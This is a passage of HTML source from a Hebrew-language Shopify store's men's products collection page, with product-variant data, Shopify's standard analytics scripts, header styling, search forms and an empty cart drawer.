42","sku":"14:29;200000124:200000289#42"},{"id":48122578763989,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 43","public_title":"לבן \/ 43","sku":"14:29;200000124:350262#43"},{"id":48122578731221,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 44","public_title":"לבן \/ 44","sku":"14:29;200000124:1583#44"},{"id":50345590522069,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 45","public_title":"לבן \/ 45","sku":"14:29;200000124:1583#45"},{"id":50345590554837,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - לבן \/ 46","public_title":"לבן \/ 46","sku":"14:29;200000124:1583#46"},{"id":48122578862293,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 37","public_title":"שחור \/ 37","sku":"14:193;200000124:200000286#37"},{"id":48122578829525,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 38","public_title":"שחור \/ 38","sku":"14:193;200000124:1394#38"},{"id":48122579026133,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 39","public_title":"שחור \/ 39","sku":"14:193;200000124:200000287#39"},{"id":48122578993365,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 40","public_title":"שחור \/ 40","sku":"14:193;200000124:3434#40"},{"id":48122578960597,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 41","public_title":"שחור \/ 41","sku":"14:193;200000124:699#41"},{"id":48122578927829,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 42","public_title":"שחור \/ 42","sku":"14:193;200000124:200000289#42"},{"id":48122579157205,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 43","public_title":"שחור \/ 43","sku":"14:193;200000124:350262#43"},{"id":48122579124437,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 44","public_title":"שחור \/ 44","sku":"14:193;200000124:1583#44"},{"id":50345590587605,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 45","public_title":"שחור \/ 45","sku":"14:193;200000124:1583#45"},{"id":50345590620373,"price":28900,"name":"נעלי הגבהה לגברים - 8 ס\"מ תוספת לגובה - שחור \/ 46","public_title":"שחור \/ 46","sku":"14:193;200000124:1583#46"}],"remote":false},{"id":6639663185969,"gid":"gid:\/\/shopify\/Product\/6639663185969","vendor":"דיל ישיר","type":"","handle":"upgraded-tens","variants":[{"id":39467553751089,"price":19900,"name":"מכשיר טנס 4 אלקטרודות - מכשיר טנס 4 אלקטרודות","public_title":"מכשיר טנס 4 אלקטרודות","sku":"14:200004889#12 Modes;200007763:201336100"},{"id":39467553783857,"price":22900,"name":"מכשיר טנס 4 אלקטרודות - מכשיר טנס + 20 מדבקות נוספות להחלפה","public_title":"מכשיר טנס + 20 מדבקות נוספות להחלפה","sku":"14:200002130#12 Modes - 10 Pads;200007763:201336100"},{"id":39467553816625,"price":12900,"name":"מכשיר טנס 4 אלקטרודות - 40 מדבקות נוספות להחלפה (ללא מכשיר)","public_title":"40 מדבקות נוספות להחלפה (ללא מכשיר)","sku":"14:350850#Only 20 Pairs Pads;200007763:201336100"}],"remote":false},{"id":6595551690801,"gid":"gid:\/\/shopify\/Product\/6595551690801","vendor":"דיל ישיר","type":"","handle":"ankle-support","variants":[{"id":39373318848561,"price":8900,"name":"מגן קרסול עם רצועות קיבוע - S\/M - לבעלי מידת נעליים 33-37","public_title":"S\/M - לבעלי מידת נעליים 33-37","sku":"14:201336229#Green Bandage Ankle;5:361385#S-M"},{"id":39373318914097,"price":8900,"name":"מגן קרסול עם רצועות קיבוע - L\/XL - לבעלי מידת נעליים 38-42","public_title":"L\/XL - לבעלי מידת נעליים 38-42","sku":"14:201336229#Green Bandage Ankle;5:201446508"},{"id":39373318881329,"price":8900,"name":"מגן קרסול עם רצועות קיבוע - 2XL\/3XL - לבעלי מידת נעליים 43-46","public_title":"2XL\/3XL - לבעלי מידת נעליים 43-46","sku":"14:201336229#Green Bandage Ankle;5:201446509#XXL-XXXL"}],"remote":false},{"id":7769781141717,"gid":"gid:\/\/shopify\/Product\/7769781141717","vendor":"דיל ישיר","type":"","handle":"pedal-lock","variants":[{"id":43297925136597,"price":17900,"name":"מנעול לדוושת הרכב למניעת גניבה","public_title":null,"sku":"14:350853"}],"remote":false},{"id":6659768582193,"gid":"gid:\/\/shopify\/Product\/6659768582193","vendor":"דיל ישיר","type":"","handle":"silicone-toilet","variants":[{"id":39535862054961,"price":9500,"name":"מברשת סיליקון לאסלה - לבן + מתקן תליה","public_title":"לבן + מתקן תליה","sku":"14:1254#White with holder"},{"id":39535862087729,"price":9500,"name":"מברשת סיליקון לאסלה - תכלת + מתקן תליה","public_title":"תכלת + מתקן תליה","sku":"14:200000195#Blue with holder"},{"id":39535862120497,"price":9500,"name":"מברשת סיליקון לאסלה - ירוק + מתקן תליה","public_title":"ירוק + מתקן תליה","sku":"14:200004889#Green with holder"},{"id":39535862153265,"price":9500,"name":"מברשת סיליקון לאסלה - שחור + מתקן תליה","public_title":"שחור + מתקן תליה","sku":"14:100018786#Black with holder"},{"id":39535862186033,"price":9500,"name":"מברשת סיליקון לאסלה - שחור + מעמד","public_title":"שחור + מעמד","sku":"14:100013775#Black removable"},{"id":39535862218801,"price":9500,"name":"מברשת סיליקון לאסלה - לבן + מעמד","public_title":"לבן + מעמד","sku":"14:200003699#White removable"},{"id":39535862251569,"price":9500,"name":"מברשת סיליקון לאסלה - תכלת + מעמד","public_title":"תכלת + מעמד","sku":"14:193#Blue removable"},{"id":39535862284337,"price":9500,"name":"מברשת סיליקון לאסלה - ירוק + מעמד","public_title":"ירוק + מעמד","sku":"14:173#Green removable"},{"id":39535862317105,"price":9500,"name":"מברשת סיליקון לאסלה - אפור + מעמד","public_title":"אפור + מעמד","sku":"14:365458#Gray removable"}],"remote":false},{"id":4827249115185,"gid":"gid:\/\/shopify\/Product\/4827249115185","vendor":"דיל ישיר","type":"","handle":"decompression-belt","variants":[{"id":32606776819761,"price":24900,"name":"חגורת גב תחתון מתנפחת","public_title":null,"sku":"200007763:201336100"}],"remote":false},{"id":6570751754289,"gid":"gid:\/\/shopify\/Product\/6570751754289","vendor":"דיל ישיר","type":"","handle":"shoulder-brace","variants":[{"id":39327084183601,"price":11900,"name":"תומך כתף מייצב אלסטי - תומך כתף - ימין","public_title":"תומך כתף - ימין","sku":"14:201452310#1 Piece - Right"},{"id":39327084216369,"price":11900,"name":"תומך כתף מייצב אלסטי - תומך כתף - שמאל","public_title":"תומך כתף - שמאל","sku":"14:200211869#1 Piece - Left"}],"remote":false},{"id":4805370740785,"gid":"gid:\/\/shopify\/Product\/4805370740785","vendor":"דיל ישיר","type":"","handle":"silon-dental","variants":[{"id":32554342383665,"price":13900,"name":"סילון מים לניקוי השיניים","public_title":null,"sku":""}],"remote":false},{"id":1208561008697,"gid":"gid:\/\/shopify\/Product\/1208561008697","vendor":"דיל ישיר","type":"","handle":"bamboo-soap","variants":[{"id":31358557552689,"price":8900,"name":"סבון פחם טבעי מעץ הבמבוק","public_title":null,"sku":"3235657"}],"remote":false},{"id":7521170358485,"gid":"gid:\/\/shopify\/Product\/7521170358485","vendor":"דיל ישיר","type":"","handle":"5in1-shaver","variants":[{"id":42420121632981,"price":19900,"name":"מכונת גילוח לראש 5 ב-1 - זהב","public_title":"זהב","sku":"14:350850#Golden-Package A"},{"id":42420121665749,"price":19900,"name":"מכונת גילוח לראש 5 ב-1 - כסוף","public_title":"כסוף","sku":"14:350852#Silver-Package A"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":106169761849,"requestId":"246cde37-cfa7-4131-8f00-4e66dbf7039e-1768925659"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12332892217,
      theme_id: 151934435541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deal-yashir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deal-yashir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deal-yashir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12332892217,"isMerchantRequest":null,"themeId":151934435541,"themeCityHash":"681664592335708742","contentLanguage":"he","currency":"ILS","eventMetadataId":"5276b96d-399b-4ba8-b485-c157afa2af2f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":106169761849,"requestId":"246cde37-cfa7-4131-8f00-4e66dbf7039e-1768925659","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"ILS","category":"Collection: men-products","collectionName":"men-products","collectionId":106169761849,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deal-yashir.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://deal-yashir.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="12332892217"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="151934435541"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deal-yashir.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19753292136661__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 190px;
      max-width: 190px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width" style="--icons-thickness:1.5px;">
    
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text=""><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="נקה">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=500" alt="דיל ישיר" srcset="//deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=50 50w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=100 100w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=150 150w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=200 200w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=250 250w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=300 300w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=400 400w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text=""><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="נקה">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">עגלת הקניות</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "דיל ישיר",
    
      "logo": "https:\/\/deal-yashir.com\/cdn\/shop\/files\/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deal-yashir.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="סל הקניות שלך"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">סל הקניות שלך ריק</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label=""
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/cart" class="button">
                  הוספה של מוצרים נוספים
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          סל הקניות • 0 פריטים
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label=""
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
                <div 
                  class="product-info__image-block" 
